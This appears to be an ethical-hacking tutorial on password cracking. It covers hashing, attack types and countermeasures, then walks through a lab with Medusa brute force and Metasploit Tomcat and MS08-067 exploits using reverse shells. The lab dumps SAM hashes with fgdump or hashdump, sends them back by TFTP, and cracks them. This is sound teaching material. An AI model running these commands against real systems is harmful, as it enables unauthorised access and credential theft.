Introduction to Password Cracking Techniques
This is the phase that can give you that adrenaline rush - we crack users passwords (hopefully) to potentially gain access!
Introduction
Often, the goal of a hacker is to authenticate to the target with the highest level of access possible, then remove evidence of an attack.
An attacker will aim at:
establish the passwords associated with active usernames
escalate the level of permission where possible
erase traces that they were there
To succeed, the first step an attacker has to be able to employ various password cracking techniques.
Authentication verifies a user's claimed identity by something unique to the individual.
The most common type of authentication is username & password - i.e. something you know. An assumed secret, knowledge of password is expected to guarantee that user is authentic.
The Science of Passwords
Passwords are strings of characters used to authenticate computer systems and/or users. Passwords are vulnerable to multiple forms of attack.
If weak, then it can be guessed or easily cracked. The strength (effectiveness) of a password is a function of its length and complexity, which should be directly proportional to the sensitive of the data being protected.
The length is MUCH more important than the complexity. Adding a single character can greatly increase the possibilities.
There are 2 main password types:
A static password is the same for each logon (does not change)
A dynamic password changes with each logon (one-time)
The majority of systems authenticate users with a static password. A password of clear text would provide an easy target for an attacker.
To make the target less vulnerable to attack, a distinct one-way hash function or encryption mechanism is used to protect the secrecy of the password when transmitted on a non-secure network.
When a user logs onto the system and enters a password, a hash is generated and compared to a stored hash. If the hashes match, the user is authentication.
Encryption is NO guarantee of protection - hashes can be cracked.
Encryption is the process of converting plain text into unreadable cipher text. To protect passwords, they are generally put through a one-way encryption algorithm or hash function.
A one-way hash function returns an arbitrary length text into a fixed length string of characters/digits. The "one-way" means that it is nearly impossible to obtain the original text once the algorithm is applied.
Normally, password cracking tools obtain a series of plaintext passwords and attempt to hash them in order to obtain a match with the hash found.
Depending on the password, hashing can be easy to break. For example, in Windows LM hashing, the password 123456abcdef is hashed by:
Converting it to all uppercase: 123456ABCDEF
Pad it with blank characters to make it 14 characters long
The string is split - 123456A & BCDEF_
Each string is individually encrypted and the results are concatenated:
123456A = 6BF11E04AFAB197F
BCDEF_ = F1E9FFDCC7557SB15
The hash then becomes:
6BF11E04AFAB197FF1E9FFDCC7557SB15
Passwords may also take many forms and can contain:
only numbers, letters or chars (4239 - ABCEFG - $@$!(#))
a combination of two input types (h@cking - @$42$)
a combination of all input types (Eth1c@l - 42!vwlc7t)
Alternatively, a passphrase can be used:
alOngStr!ngOfWOrds1sStr0ng3r&3asyTOR3m3mb3r
DISCLAIMER - These are not my passwords so don’t be sneaky and try to login to my website (I’ll be watching those logs!)
Insecure Password Methods
Unfortunately, people in general use passwords that makes it easier for them to remember. This can be using information they know like birthdays, personal information, places, etc...
Passwords should NOT be:
Created using personal info about yourself or your family - name, birthplace, nickname, pets
Formed of words out of any dictionary or book - using known words in any language allows the cracker to take shortcuts
Composed of proper nouns of places, ideas, or people - these are commonly found in password cracker databases
Reused - do NOT reuse recently employed passwords again.
Some bad ideas for passwords include:
Variations of words (e.g. s3cr3t, 3th1c@l)
Concatenation of two words commonly following each other in a sentence (e.g. ethicalhacking)
A single digit or symbol added before or after a word (e.g. ethical!)
Word reversal (e.g. lacihte)
Key sequences that can easily be repeated (e.g. qwerty)
Password Cracking
Once an attacker gathers the hashes, the next step is to generate hashes rapidly until a match can be found. Password cracking is a term employed to describe the method used to decipher the plain text.
All passwords, no matter the length, can eventually be discovered. There are four main types of password attacks:
Passive Online Attacks
Active Online Attacks
Offline Attacks
Non-electronic Attacks
Before diving into each of these, there are some things I want to cover.
Less Technical Password Cracking
Password cracking does not always involve sophisticated tools as they can be difficult to remember as they are often written down.
Other crude non-technical based techniques include:
Dumpster diving (sifting through trash to find out info)
Shoulder surfing (direct observation techniques)
Keystroke logging (capture keystrokes)
Phishing
Human social engineering (ask the user)
Default Passwords
A lot of modern devices come in with default passwords that most users do NOT change or sometimes, the software won't allow the user to change the password
To find default system assigned passwords:
Active Online Attacks
Firstly, an attacker can simply use password guessing. This seems pointless but it can often be successful because many users employ easy to remember passwords.
People tend to use weak passwords - children's names, spouse, pet, nicknames, car model and other familiar things - while other users may use the default system assigned password.
The most common passwords are:
password
root
administrator
admin
operator
demo
test
webmaster
Some of the most common you will see on engagements is a word and the year. Think things like Summer2022 or <company-name>2022 - these are extremely common.
Passive Online Attacks
Some passive online attacks are the following:
Wire sniffing involves capturing the raw network traffic and waiting until the authentication sequence or brute forcing credentials.
Some considerations are that it is relatively hard to perpetrate and also usually computationally complex, but tools are widely available.
MitM and Replay attacks are where somehow you get access to the communication channels; wait until the authentication sequence; proxy authentication-traffic.
Some considerations are that it is relatively hard to perpetrate and you must be trusted by one or both sides. Some tools are widely available.
Sometimes, this can be broken by invalidating traffic.
Keyloggers
Keystroke loggers are designed to intercept the target's keyboard activity and either save them or transmit them to the attacker.
Keyloggers record every keystroke to automatically reveal typed passwords and a wide variety of sensitive and confidential data.
There are two types:
Hardware keyloggers - small devices that connect the keyboard to the PC and save data into the memory of the device
Software keyloggers - pieces of stealth software installed by Trojans or viruses that run in the background.
Stealing the SAM - Windows Only
The Security Accounts Manager (SAM) file contains the usernames and passwords for every account on the local machine.
Access to this file gives an attacker potential access to all passwords.
It is located in the %systemroot%\system32\config directory. However, the file is LOCKED when booted into Windows.
One option to copy the SAM file is to boot to an alternate OS. Alternatively, the file can be copied from the repair directory.
Once hashes have been extracted, an automated password recovery utility can be employed to crack them.
Offline Attacks
There are a variety of attacks for offline password cracking:
Dictionary Attacks
Brute Force
Hybrid
DICTIONARY ATTACKS
If password policies permit dictionary words as passwords, they can be readily broken, even in their encrypted form.
The simplest and quickest method for cracking such a password is a dictionary attack which uses all the words in a dictionary or a text file.
A dictionary attack exploits weak passwords. If dictionary words have been employed, this will be sufficient to recover the password.
However, it has some limitations:
It cannot be used against strong passwords containing numbers or other symbols
BRUTE FORCE
A brute force attack tries all possible character combinations until the password is determined. This is the MOST comprehensive form attack, but can be time-consuming.
Normally employed as a last resort technique, as it can take a long time to crack an encrypted password (depending on complexity and length).
Knowing the password policy helps, if a password contains any partial structure, then the processing needed to discover it is reduced.
HYBRID
It is common practice to change passwords by adding a number to the end of their password (e.g. password, password1, password2).
When policies require a mix of input types, users often resort to a simple substitution to form visual similarity passwords (e.g. h@ck1ng).
These can be cracked with software which makes the same substitutions.
Hybrid attacks are based on dictionary and brute force techniques by adding or substituting numbers and/or symbolic characters for certain letters in dictionary words.
Attacks are faster than brute force, but slower than dictionary.
Pre-Computation Hashes
Another technique is rainbow cracking ("time-memory-trade-off"). A rainbow table is a lookup table used in recovering the plaintext password from a cipher text.
Reduce the difficulty in brute force cracking a password by creating a large pre-generated data set of passwords and their corresponding hashed value.
Encrypted passwords can be compared to values stored and cracked within seconds, making it almost instantaneous.
This attack reduces the auditing time for complex passwords.
Tools
There are so many tools for password cracking. One of them is Cain & Abel - a multipurpose tool that has the capability to recover many kinds of passwords by performing a variety of tasks.
It allows easy recovery of various kinds of passwords by sniffing the network, auditing encrypted passwords using Dictionary, Brute Force and Cryptanalysis attacks, decoding scrambled and uncovering cached passwords.
Another tool is Ophcrack - a password cracked based on an efficient implementation of the rainbow technique.
A collection of other tools exist for password recovery including:
LOphtCrack
Pwdump
John the Ripper
Brutus
RainbowCrack
Countermeasures
One of the first and easiest countermeasures to password cracking is designing a strong password. Some guidelines to creating a complex password are:
Mix it up (no regular pattern defined by rules)
Use a combination of input types (avoid dictionary words)
Enforce at least 8 characters (preferable 15)
Creating passphrases ( alOngstr!ngOfwOrdsw/substltutlOns) provides strength
Additionally, some password security tips are:
Keep it confidential
Do NOT share passwords
Do not write it down
Change it regularly (although not as recommended)
Don’t use the same password across different sites
Check the strength
Choose a password you can type quickly (reduces shoulder surfing)
Selecting a secure password will help to ensure that the password cracker must take as much time as possible to guess or otherwise identify your password.
No password is ultimately secure, but if it takes the password cracker longer to crack than it takes for the password to become useless, you have succeeded in thwarting the attack.
Enforce 8-12 characters alphanumeric passwords.
Do NOT resuse passwords
Use password managers
In most cases, NEVER re-use passwords across important accounts. For example:
Email
Online baking and online payment
Password managers
Work accounts
Cloud storage
Accounts that feel important (social media)
It's less risky to re-use for accounts where you feel you could easily replace the account i.e. little or no personal data, can't be used to spend money or that contains no expensive or irreplaceable content (photos, music, games)
Saving your passwords in a password manager product reduces the number of passwords needed to remember. It allows a unique and random password for every account, with only one master password to remember.
However, password managers do NOT solve all problems. Password managers are attractive targets for attackers as all your passwords are in one place.
Additionally, password managers may not be able to be used in workplaces.
Finally, biometrics can also be used. A pattern recognition system that makes an identification by determining the authenticity of a specific physiological or behavioural characteristic possessed by the user (fingerprint, facial recognition)
Often preferred over traditional methods involving passwords and PINs. The requirement to be physically present at the point of identification and it obviates the need to remember a password/PIN.
More important to use this as two-factor authentication as opposed to single-factor.
Now, how about we get into some examples of it?
Practical Examples
First, we will do an online password attack introducing Medusa - an online password cracker that is commonly used to perform Brute Force and Dictionary attacks against online services such as SSH, HTTP, MySQL, etc...
In addition to Medusa, an MSF auxiliary module will be used to achieve the same reuslts. Auxiliary modules extend the MSF flexbility by adding additional features to the framework.
Let's assume we are NOT aware of the fact that the web server management tool uses its default username and password and try to discover it from scratch.
To begin with, we can use a single nmap command to determine open ports and services running on the Linux server - the same command should provide you with information on the version of the service:
nmap -T4 -p- -oN initial_scan
This scans all ports and outputs it to a file called initial_scan. Then, I ran a command that ended up only showing the port numbers for the open ports in a list:
cat initial_scan | grep -v "filtered" | cut -d "/" -f 1 | tail -n +6 > open.ports
Because we are looking for online password attacks we can perform, we can save some time and run a more detailed scan of the Apache Tomcat port - i.e. port 8180 in this case:
Then, we can open msfconsole and make a search for any available exploit related to Tomcat:
msfconsole -q
search tomcat
Here, we can use the exploit/multi/http/tomcat_mgr_deploy module - number 15:
use 15
We then set the RHOST to the IP and RPORT to the value we found earlier (8180). Once done, we launch the exploit leaving the username and password fields blank:
set RHOSTS 192.168.207.101
set RPORT 8180
run

The exploit fails as the username and password NEED to be set. However, another error occurs first of all - it is unable to select a target.
In this case, we can see the available targets via the "show targets" command and select Linux x86 target:
Running it again, we get another error:
This error tells use that the Java meterpreter payload cannot be used with the Linux x86 target. Once again, we can try changing the payload to "linux/x86/meterpreter/reverse_tcp" instead:
Now, it tells us that it could not authenticate - 401 Unauthorized. To fix this, we can try brute forcing the password with Medusa.
On Kali, launch Medusa by typing "medusa -h".
Medusa requires the target IP, the name of the service to be attacked and the list of username and passwords to use for the attack. Metasploit includes in its framework a list of files containing words for attacking specific services - including one for tomcat.
First, we change directory to:
/usr/share/metasploit-framework/data/wordlists
From here, enter the following command:
medusa -h 192.168.207.101 -M http -U tomcat_mgr_default_users.txt -P tomcat_mgr_default_pass.txt -e ns -n 8180 -m DIR:manager/html -f
Where:
-h specifies the host to attack
-M specifies the module to use (related to a service)
-U specifies the name of the text file to use for usernames
-P specifies the name of the text file to use for passwords
-e ns specifies that empty passwords and passwords that are the same as the username should be checked
-n specifies the port number
-m specifies the directory to attack
-f stops scanning after successful attempt
An easier way is to use an auxiliary scanner in MSF:
use auxiliary/scanner/http/tomcat_mgr_login
Looking at the options, we can see the default values:
RPORT - 8080
THREADS - 1
BRUTEFORCE_SPEED - 5
URI - /manager/html
PASS_FILE - tomcat_mgr_default_pass.txt
For us, we need to change the RHOSTS to 192.168.207.101 and the RPORT to 8180 and then run it:
The correct credentials appear in seconds:
Now, we can run the exploit again specifying the credentials and gain access:
Offline Password Cracking
Next, we can look at Offline Password Cracking. The SAM file is the file used by Windows to store passwords for user's accounts in hashed format. Microsoft implements a security feature to stop attackers from cpying the SAM file.
While Windows is running, the kernel locks the SAM. The lock is not released until the system is shut down. However, the encrypted content of the SAM is loaded in memory while Windows is running.
Tools are available to allow the dumping of in-memory content of the SAM on screen or in a file.
First, we launch Metasploit Framework via msfconsole.
Then, we use a TFTP auxiliary module as we need to transfer a Windows utility to obtain a dump of the SAM from Windows XP.
use auxiliary/server/tftp
Then, we set the required options - here being OUTPUTPATH and TFTPROOT.
It's recommended to create two folders in a location and name them the same.
Once ran, the TFTP server is running and waiting for a connection. You can exploit Windows XP to gain access to its CMD.
To complete this, we use the MS08-067 exploit and use a shell_reverse_tcp payload:
use [number]
set RHOSTS
set RPORT
set LHOST
set LPORt
Once ran, a command prompt is received back.

For this, we will use a Windows utility called "fgdump.exe" that is available under /usr/share/windows-binaries/fgdump/fgdump.exe.
Copy the file and save it in the folder previously set as the TFTPROOT (/home/kali/TFTPROOT).
Fgdump is a popular Windows tool for extraction of password hashes. It can be uploaded to the target machine and ran locally or run remotely through the network over SMB ports. Administrative privileges are required in both occasions.

First, transfer fgdump.exe over to the target by entering the command below from the Windows CMD via:
tftp -i 172.16.10.20 get fgdump.exe
Then, we execute:
fgdump.exe -c
The "-c" option skips the cache dump. If successful, a file was created with pwdump extension:
Then, we copy the file over to Kali using the TFTP server:
tftp 172.16.10.20 put 127.0.0.1.pwdump
If the pwdump is transferred, you can load John the Ripper and try to crack the passwords:
john /OUTPUTPATH/127.0.0.1.pwdump
Although we have already obtained the dump of the SAM file, there is an easier way - using Meterpreter.
First, we change the payload of the previous exploit to windows/meterpreter/reverse_tcp. Then, we set the required options and launch it:
If successful, the Meterpreter prompt should be visible. The objective at this point is to obtain a dump of the SAM file. Among the many tools that Meterpreter offers, one is a hashdump utility.
Simply enter:
hashdump
The result should be the entire SAM file displayed on screen. We can then select the output and copy it into a text editor - this could be used with an offline cracker to obtain the plaintext of the passwords.
Cracking Passwords with Cain and Ophcrack
Finally, we can cover cracking passwords with Cain and OphCrack. Cain and Ophcrack are two very popular tools for cracking hashed passwords. Windows XP and 2016 still support the legacy LM hash, which is incredibly unsecure and easy to crack.
First, we run Cain & Abel. Once launched, select the Cracker option from the tabbed menu:
Click on the Cracker tab and then LM & NTLM Hashes on the side bar. Doing this will cause the plus sign on the main icon menu to turn blue in color:
Click on the blue plus to bring up:
Select the Import Hashes from a text file option and locate the C:\Users\testuser\Documents\Password Cracking\Password Hashes\ folder.
Use one of the text files inside that folder. Click Next once located:
The hashes should now be imported from your text file into Cain & Abel.
Select one of the hashes by Right-clicking on it and then from the context menu, select the option Select All. Then, right-click and select the option "Dictionary Attack -> NTLM Hashes"
When completed, the Dictionary Attack interface will appear. From here, you need to point Cain & Abel to a predefined dictionary to use.
Right clicking in the Dictionary box and add the following items to the empty list of Dictionaries:
C:\Users\testuser\Documents\Password Cracking\Dictionary File.DIC
Make sure that you select the Case perms check box and click Start to commence the attack:
After a few minutes, some passwords are discovered. Looking at the main interface, you will see that it has updated with the passwords which we have so far.

Next, we are going to run a further attack against the hashes, a Brute Force attack.
First, remove the current hashes from Cain by:
Right-clicking --> Select All --> Remove All
Then, simply repeat all the steps above, but this time selecting Brute Force Attack --> NTLM Hashes instead of Dictionary Attack.
Reduce the Brute Force keyspace by reducing the defaults to:
Min pass length: 5 chars
Max pass length: 8 chars
When set, click Start to commence the attack:
In the final attack, we are going to perform a Cryptanalysis based attack against the hashes used earlier via Ophcrack.
First, start it from C:\Tools\Ophcrack-3.8.0-bin. When it appears, you should see the initial screen:
Click on Load and from the menu, select PWDUMP file from the list. Locate and open one of the SAM files used before:
You may need to load the Table located in the same folder as the Ophcrack tool:
Tables --> Install --> XP Free Small
Click on the Crack button and observe the application as it attempts to crack the contents of the file.
The cracking process is NOT instant, but it is faster than brute forcing which was performed earlier.
Wait for it to complete and behold!